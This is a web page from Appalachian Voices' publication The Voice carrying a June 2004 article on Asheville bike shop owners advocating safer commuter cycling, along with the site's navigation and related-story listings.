class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/hiking-the-highlands/"><span class="menu-item-text">Hiking the Highlands</span></a></li>	<li id="menu-item-138670" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/this-green-house/"><span class="menu-item-text">This Green House</span></a></li>	<li id="menu-item-138671" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/naturalists-notebook/"><span class="menu-item-text">Naturalist’s Notebook</span></a></li>	<li id="menu-item-138672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/across-appalachia/"><span class="menu-item-text">Across Appalachia</span></a></li>	<li id="menu-item-138673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/energy-report/"><span class="menu-item-text">Energy Report</span></a></li></ul></li><li id="menu-item-128689" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/about/"><span class="menu-item-text">About The Voice</span></a></li><li id="menu-item-128701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/about/"><span class="menu-item-text">About Appalachian Voices<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="About Appalachian Voices: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128702" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/"><span class="menu-item-text">Our mission and vision</span></a></li>	<li id="menu-item-128703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/contact/"><span class="menu-item-text">Contact Us</span></a></li>	<li id="menu-item-128706" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/"><span class="menu-item-text">Get Involved</span></a></li></ul></li><li id="menu-item-128707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Our Work<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Our Work: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/end-mountaintop-removal/"><span class="menu-item-text">End Mountaintop Removal Coal Mining</span></a></li>	<li id="menu-item-128709" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/new-economy/"><span class="menu-item-text">A New Economy for Appalachia</span></a></li>	<li id="menu-item-128710" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/coal-impacts/"><span class="menu-item-text">Holding the Coal Industry Accountable</span></a></li>	<li id="menu-item-128711" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/pipelines/"><span class="menu-item-text">Stop Pipelines &amp; Fracked Gas</span></a></li>	<li id="menu-item-128712" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/energydemocracy/"><span class="menu-item-text">Energy Democracy for All</span></a></li></ul></li><li class='menu-item pp-menu-search-item'>			<a href="javascript:void(0)" role="button" aria-label="Search">
				<span class="menu-item-text"><i class="fas fa-search" aria-hidden="true"></i></span>
			</a>
			<div class="pp-search-form-wrap pp-search-form--style-minimal pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://appvoices.org" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
							<div class="pp-search-form__icon">
					<i class="" aria-hidden="true"></i>					<span class="pp-screen-reader-text">Search</span>
				</div>
										<label class="pp-screen-reader-text" for="pp-search-form__input-">
				Search			</label>
			<input id="pp-search-form__input-"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
											</div>
			</form>
</div></li></ul>	</nav>
</div>
</div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div data-rocket-location-hash="ad3a8cfff69aca1e33d816a2cdfc935b" id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div data-rocket-location-hash="31df8183ead5c50e8adc53b3097419e1" class="fl-builder-content fl-builder-content-20303 fl-builder-global-templates-locked" data-post-id="20303"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-lj5z2q98kp1a fl-row-custom-height fl-row-align-center" data-node="lj5z2q98kp1a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-7zcif5dwylut fl-col-group-equal-height fl-col-group-align-center" data-node="7zcif5dwylut">
			<div class="fl-col fl-node-zp9nehbslq1c fl-col-bg-color" data-node="zp9nehbslq1c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-t7uo10gky58z" data-node="t7uo10gky58z">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<!-- for google analytics | do not delete --><div class="is-voice" style="height:0px; margin:0px; padding:0px; display: none;"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-dc8s1f30jpuk" data-node="dc8s1f30jpuk">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://appvoices.org/thevoice/hiking-the-highlands/">Hiking the Highlands</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-umfdq8p3aew7" data-node="umfdq8p3aew7">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Asheville&#8217;s Bike Shop Owners</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-rwmgvz2jl9yq" data-node="rwmgvz2jl9yq">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	</div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-info fl-node-ligxznj9qt36" data-node="ligxznj9qt36">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-author"><a href="https://appvoices.org/author/admin/">Appalachian Voices</a></span><span class="fl-post-info-sep"> | </span><span class="fl-post-info-date">June 1, 2004</span>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-h7rymbjv3g2x fl-row-default-height fl-row-align-center" data-node="h7rymbjv3g2x">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-1wxrn3zjt2kg" data-node="1wxrn3zjt2kg">
			<div class="fl-col fl-node-s78j1m26xg9t fl-col-bg-color" data-node="s78j1m26xg9t">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-7o0sdxawv918 post-content" data-node="7o0sdxawv918">
	<div class="fl-module-content fl-node-content">
		<div style='float: right ; margin: 11px  ;'></div>
<p>Recreational biking is all the rage in the Southern Appalachians, and for good reason, mountain biking here is among the best in the country. Bicycling for transportation in the cities can be an altogether different story. In Asheville, for instance, daily challenges to commuter cycling may include: a hilly terrain that limits finding alternate bike-friendly routes; old narrow roads with little or no shoulder; heavy traffic and perhaps semis; car drivers who may be unaware of bicycle laws and safety.</p>
<p>Fortunately, several Asheville bike shop owners, Claudia and Mike Nix of Liberty Bikes, and Eric Krause and Matthew Johnson of Biowheels, are taking the lead in efforts to improve bike travel in the Asheville area. Both businesses are Appalachian Voices members, and both are advocates of increased bicycle use as a great step toward cleaner air for mountain communities.</p>
<p>Liberty Bikes opened in 1980, but Claudia has been working on bicycle advocacy issues in the Asheville area since 1974. “I felt like a lone voice in the wilderness for a long time,” she says, “but there has been a big upswing in community interest and involvement in the last five years.”</p>
<p>She currently chairs the Bicycle/Pedestrian Task Force, which provides a connection between the Asheville city government and the bicycle community. The Task Force meets every month, and features advocacy committees that provide opportunities for citizen involvement. Nix also sits on a North Carolina Department of Transportation (DOT) board, which has input on setting priorities at the state level. </p>
<p>The Task Force also reviews the city’s Transportation Improvement Plan and may recommend changes. For instance, the recent McDowell Street bridge project included widening and higher railings for safety, and paved and widened shoulders were included on Sardis Road in West Asheville.</p>
<p>Nix invites people who are interested in getting involved to contact them and says, “If people have ideas, we would like to see them.”</p>
<p>Nix sees positive trends for bicyclists in Asheville in a more sympathetic city government that includes people who are themselves bicyclists. Jeff Burns of the Asheville Planning Department in turn acknowledges Nix’s work saying, “I really want to commend her because she’s been doing this for years.”</p>
<p>Burns says of Asheville’s planning, “Multimodal transportation is ingrained in the process and considered in every project.” He notes that there are two schools of thought regarding bike travel: one that bikes should be always on the road and in the flow of traffic; and one that bikes should be off road (on trails and sidewalks, etc.) as much as possible, to accommodate different skill levels and safety concerns. Asheville is focusing on both and trying to connect parks with greenways, with grants pending for projects. Jones also points to the downtown College Street plan of reducing the current four lanes to two with increased pedestrian and bike safety. </p>
<p>Nix believes that for safety reasons, roads should be no more than five lanes undivided and would prefer fewer lanes with medians and bike lanes for safety. She also believes that “all bike improvements will make life easier for drivers”, and drivers should not view bicyclists as a threat, or transportation money spent on bikes as misspent. She advises communities that wish to seek funding for bicycle projects to explore federal grants in several areas including, congestion mitigation funds, safety funds, and water quality protection.</p>
<p>She adds, “We like to encourage people to ride as much as they can.”</p>
<p>Eric Krause and Matt Johnson started the Biowheels name and concept in 1993 as a small community-oriented store in Cincinnati, opened the Asheville store in 2000, and both now live here.</p>
<p>Last November, Biowheels introduced a petition (cosponsored by Appalachian Voices, Canary Coalition, and Western North Carolina Alliance) designed to promote increased bicycle and pedestrian facilities and safety in Asheville and western North Carolina. </p>
<p>Johnson says the petition drive has recently started to take off, and completed forms with hundreds of signatures are coming in from people who downloaded it from the web or picked up forms at the store. The goal is 10,000 signatures by the end of the summer, which will show strong support for alternative transportation.<br />
Johnson believes the petitions will carry a strong message after what is likely to be a hot, dry summer featuring congested streets, bad air days and rising gas costs.<br />
Biowheels is very concerned about the seriousness of air quality issues in this region. Johnson notes that this issue also affects mountain bikers, because nearby forests are now so polluted that even athletes are beginning to suffer from asthma. However, he also believes that Asheville has the right type of population base for positive changes and also commends support from within the city government and planners for improving bicycle travel in Asheville. He also hopes that some old negative stereotypes of bicyclists will be retired and encourages the businesses community to be more supportive to intelligent traffic planning and in that way contribute to overall health.</p>
<p>Laws regarding riding on sidewalks and wearing helmets vary (though North Carolina state law requires that kids under 15 wear a helmet), but some major roads are too dangerous not to be on the sidewalks, especially for children and older adults. Johnson feels that for safety reasons, a driver’s license test should involve<br />
understanding basic pedestrian, bicycle and non-motor transportation laws. Often drivers are not aware that bicycles have a legal right to be on the road.</p>
<p>Johnson notes that advantages to bike commuting include a more open and enjoyable form of travel as opposed to isolation and road rage.  He says about Biowheels,<br />
“We’re all about healthy communities — we would like to see a place that is safe for businesses, families and communities to flourish.”</p>
<p>For information about the Asheville Bicycle/Pedestrian Task Force, call Elizabeth Teague at 828-232-4528, or email, eteague@ashevillenc.gov</p>
<p>For Liberty Bikes sponsored rides, events and information call 828-274-2453 or visit www.libertybikes.com</p>
<p>For Biowheels sponsored rides, events and information, or to download a copy of the petition, call 888-881-BIKE (2453) or visit www.biowheels.com</p>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-a9di8omltqef fl-col-bg-color fl-col-small" data-node="a9di8omltqef">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-lcpohudx5mfy" data-node="lcpohudx5mfy">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-fgt3z5kypruv" data-node="fgt3z5kypruv">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-42y93jtadp0c" data-node="42y93jtadp0c">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Related Articles</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-pp-content-grid fl-node-p980aktuexl1" data-node="p980aktuexl1">
	<div class="fl-module-content fl-node-content">
		<div class="pp-posts-wrapper">
		
	<div class="pp-content-posts" style="--items-count: 4;--column-xl: 1;--column-lg: 1;--column-md: 1;--column-sm: 1;">
		<div class="pp-content-post-grid pp-masonry-active clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" data-paged="0" data-loop-count="1">
			
				
<div class="pp-content-post pp-content-grid-post pp-grid-custom post-138626 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-issue-4-winter category-voice tag-maav tag-mellon-foundation tag-monuments tag-monuments-across-appalachian-virginia tag-virginia tag-virginia-tech" itemscope itemtype="https://schema.org/BlogPosting" data-id="138626">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://138626" content="Creating New Appalachian Monuments" /><meta itemprop="datePublished" content="2026-01-15" /><meta itemprop="dateModified" content="2026-01-16" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/danradmacher/" /><meta itemprop="name" content="Dan Radmacher" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-scaled.jpg" /><meta itemprop="width" content="2048" /><meta itemprop="height" content="1536" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="pp-content-grid-post-text">

    <p class="pp-content-grid-post-title"><a href='https://appvoices.org/2026/01/15/creating-new-appalachian-monuments/' title='Creating New Appalachian Monuments'>Creating New Appalachian Monuments</a></p>

</div>

</div>
<div class="pp-content-post pp-content-grid-post pp-grid-custom post-138608 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-issue-4-winter category-voice tag-coal-mining tag-community-strong tag-monuments-across-appalachian-virginia tag-resilience-hub tag-virginia" itemscope itemtype="https://schema.org/BlogPosting" data-id="138608">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://138608" content="Coal Labor History Sets Stage for Community" /><meta itemprop="datePublished" content="2026-01-15" /><meta itemprop="dateModified" content="2026-01-15" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/rance/" /><meta itemprop="name" content="Rance Garrison" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-scaled.png" /><meta itemprop="width" content="2048" /><meta itemprop="height" content="1447" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="pp-content-grid-post-text">

    <p class="pp-content-grid-post-title"><a href='https://appvoices.org/2026/01/15/coal-labor-history-sets-stage-for-community/' title='Coal Labor History Sets Stage for Community'>Coal Labor History Sets Stage for Community</a></p>

</div>

</div>
<div class="pp-content-post pp-content-grid-post pp-grid-custom post-138358 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-issue-4-winter category-across-appalachia category-voice tag-gauley-river-2 tag-land-conservation tag-monongahela-national-forest tag-new-river-conservancy tag-south-fork-coal-company tag-west-virginia" itemscope itemtype="https://schema.org/BlogPosting" data-id="138358">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://138358" content="Saving 5 Miles on the Gauley River" /><meta itemprop="datePublished" content="2025-12-23" /><meta itemprop="dateModified" content="2026-01-05" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/abby/" /><meta itemprop="name" content="Abby Hassler" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2025/12/GauleyBigBeaverFoxfireRealty_updated3-2-scaled.jpeg" /><meta itemprop="width" content="2048" /><meta itemprop="height" content="1152" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="pp-content-grid-post-text">

    <p class="pp-content-grid-post-title"><a href='https://appvoices.org/2025/12/23/saving-5-miles-on-the-gauley-river/' title='Saving 5 Miles on the Gauley River'>Saving 5 Miles on the Gauley River</a></p>

</div>

</div>
<div class="pp-content-post pp-content-grid-post pp-grid-custom post-138361 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-issue-4-winter category-voice tag-carolina-northern-flying-squirrel tag-eastern-hellbender tag-endangered-species tag-endangered-species-act tag-esa" itemscope itemtype="https://schema.org/BlogPosting" data-id="138361">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://138361" content="‘Extinction is Forever’ " /><meta itemprop="datePublished" content="2025-12-22" /><meta itemprop="dateModified" content="2026-01-07" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/abby/" /><meta itemprop="name" content="Abby Hassler" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2020/09/ESA-Painting-Courtney-Alley.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="703" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="pp-content-grid-post-text">

    <p class="pp-content-grid-post-title"><a href='https://appvoices.org/2025/12/22/concern-over-attacks-on-the-endangered-species-act/' title='‘Extinction is Forever’ '>‘Extinction is Forever’ </a></p>

</div>

</div>
								<div class="pp-grid-space"></div>
				
					</div>

		<div class="fl-clear"></div>

		
				
		</div><!-- .pp-content-posts -->
	
	</div>

	</div>
</div>
<div class="fl-module fl-module-separator fl-node-0hkib2dua64z" data-node="0hkib2dua64z">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-wolnuksj3fb5" data-node="wolnuksj3fb5">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Latest News</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-pp-content-grid fl-node-r5snkp29xwtq" data-node="r5snkp29xwtq">
	<div class="fl-module-content fl-node-content">
		<div class="pp-posts-wrapper">
		
	<div class="pp-content-posts" style="--items-count: 4;--column-xl: 1;--column-lg: 1;--column-md: 1;--column-sm: 1;">
		<div class="pp-content-post-grid pp-masonry-active clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" data-paged="0" data-loop-count="2">
			
				
<div class="pp-content-post pp-content-grid-post pp-grid-custom post-138597 post type-post status-publish format-standard has-post-thumbnail hentry category-frontporchblog tag-battery-storage tag-data-centers tag-electric-bills tag-gov-glenn-youngkin tag-gov-jennifer-spanberger tag-mine-reclamation tag-pipelines tag-virginia tag-virginia-clean-economy-act tag-virginia-general-assembly" itemscope itemtype="https://schema.org/BlogPosting" data-id="138597">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://138597" content="Appalachian Voices’ priorities for the 2026 Virginia General Assembly" /><meta itemprop="datePublished" content="2026-01-15" /><meta itemprop="dateModified" content="2026-01-15" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/mattallenbaugh/" /><meta itemprop="name" content="Matt Allenbaugh" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3.jpg" /><meta itemprop="width" content="3000" /><meta itemprop="height" content="2000" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="pp-content-grid-post-text">

    <p class="pp-content-grid-post-title"><a href='https://appvoices.org/2026/01/15/virginia-general-assembly-2026/' title='Appalachian Voices’ priorities for the 2026 Virginia General Assembly'>Appalachian Voices’ priorities for the 2026 Virginia General Assembly</a></p>

</div>

</div>
<div class="pp-content-post pp-content-grid-post pp-grid-custom post-138582 post type-post status-publish format-standard has-post-thumbnail hentry category-press_releases tag-federal-energy-regulatory-commission tag-mountain-valley-pipeline tag-mvp tag-mvp-southgate tag-mvp-southgate-extension-pipeline tag-north-carolina tag-virginia tag-water-permit tag-waterpollution" itemscope itemtype="https://schema.org/BlogPosting" data-id="138582">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://138582" content="Virginia DEQ approves water permit for controversial MVP Southgate pipeline " /><meta itemprop="datePublished" content="2026-01-14" /><meta itemprop="dateModified" content="2026-01-14" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/danradmacher/" /><meta itemprop="name" content="Dan Radmacher" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2025/06/Dan-River-NC.png" /><meta itemprop="width" content="2000" /><meta itemprop="height" content="1500" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="pp-content-grid-post-text">

    <p class="pp-content-grid-post-title"><a href='https://appvoices.org/2026/01/14/virginia-approves-water-permit-for-mvp-southgate/' title='Virginia DEQ approves water permit for controversial MVP Southgate pipeline '>Virginia DEQ approves water permit for controversial MVP Southgate pipeline </a></p>

</div>

</div>
<div class="pp-content-post pp-content-grid-post pp-grid-custom post-138560 post type-post status-publish format-standard has-post-thumbnail hentry category-frontporchblog tag-federal-energy-regulatory-commission tag-mountain-valley-pipeline tag-mvp-southgate tag-u-s-army-corps-of-engineers tag-vadeq" itemscope itemtype="https://schema.org/BlogPosting" data-id="138560">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://138560" content="Communities face mounting harms from Mountain Valley Pipeline" /><meta itemprop="datePublished" content="2026-01-13" /><meta itemprop="dateModified" content="2026-01-14" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/jessica/" /><meta itemprop="name" content="Jessica Sims" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2026/01/IMG_3010-large.jpeg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="960" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="1" /></div><div class="pp-content-grid-post-text">

    <p class="pp-content-grid-post-title"><a href='https://appvoices.org/2026/01/13/communities-face-mounting-harms-from-mountain-valley-pipeline/' title='Communities face mounting harms from Mountain Valley Pipeline'>Communities face mounting harms from Mountain Valley Pipeline</a></p>

</div>

</div>
<div class="pp-content-post pp-content-grid-post pp-grid-custom post-138509 post type-post status-publish format-standard has-post-thumbnail hentry category-press_releases tag-battery-storage tag-community-strong tag-google tag-resilience-hubs tag-solar" itemscope itemtype="https://schema.org/BlogPosting" data-id="138509">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://138509" content="Appalachian Voices and Google collaborate to develop community resilience hubs in Southwest Virginia " /><meta itemprop="datePublished" content="2026-01-08" /><meta itemprop="dateModified" content="2026-01-09" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/danradmacher/" /><meta itemprop="name" content="Dan Radmacher" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2026/01/Dungannon-Town-Hall-medium.jpg" /><meta itemprop="width" content="1600" /><meta itemprop="height" content="1200" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="pp-content-grid-post-text">

    <p class="pp-content-grid-post-title"><a href='https://appvoices.org/2026/01/08/swva-resilience-hubs/' title='Appalachian Voices and Google collaborate to develop community resilience hubs in Southwest Virginia '>Appalachian Voices and Google collaborate to develop community resilience hubs in Southwest Virginia </a></p>

</div>

</div>
								<div class="pp-grid-space"></div>
				
					</div>

		<div class="fl-clear"></div>

		
				
		</div><!-- .pp-content-posts -->
	
	</div>

	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-cjv7k2ny8flu fl-row-default-height fl-row-align-center" data-node="cjv7k2ny8flu">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-58sbj9ax31yv" data-node="58sbj9ax31yv">
			<div class="fl-col fl-node-64072ldveur8 fl-col-bg-color" data-node="64072ldveur8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-7n3p6bqcuk9y" data-node="7n3p6bqcuk9y">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">More Stories</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-pp-content-grid fl-node-1qtg9b4erp2l image-hovers" data-node="1qtg9b4erp2l">
	<div class="fl-module-content fl-node-content">
		<div class="pp-posts-wrapper">
		
	<div class="pp-content-posts" style="--items-count: 3;--column-xl: 3;--column-lg: 3;--column-md: 1;--column-sm: 1;">
		<div class="pp-content-post-grid pp-equal-height pp-css-grid" itemscope="itemscope" itemtype="https://schema.org/Blog" data-paged="0" data-loop-count="3">
			
				
<div class="pp-content-post pp-content-grid-post pp-grid-custom post-138626 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-issue-4-winter category-voice tag-maav tag-mellon-foundation tag-monuments tag-monuments-across-appalachian-virginia tag-virginia tag-virginia-tech" itemscope itemtype="https://schema.org/BlogPosting" data-id="138626">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://138626" content="Creating New Appalachian Monuments" /><meta itemprop="datePublished" content="2026-01-15" /><meta itemprop="dateModified" content="2026-01-16" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/danradmacher/" /><meta itemprop="name" content="Dan Radmacher" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-scaled.jpg" /><meta itemprop="width" content="2048" /><meta itemprop="height" content="1536" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
<div class="pp-content-grid-post-image">
	<a href='https://appvoices.org/2026/01/15/creating-new-appalachian-monuments/' title='Creating New Appalachian Monuments'><img width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" class=" pp-post-img wp-post-image" alt="Members of the Raising the Shade project team during fall 2025. Photo courtesy of MAAV" itemprop="image" decoding="async" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-1024x768.jpg 1024w, https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-400x300.jpg 400w, https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-1536x1152.jpg 1536w, https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-scaled.jpg 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-1024x768.jpg" /><noscript><img width="1024" height="768" src="https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-1024x768.jpg" class=" pp-post-img wp-post-image" alt="Members of the Raising the Shade project team during fall 2025. Photo courtesy of MAAV" itemprop="image" decoding="async" srcset="https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-1024x768.jpg 1024w, https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-400x300.jpg 400w, https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-1536x1152.jpg 1536w, 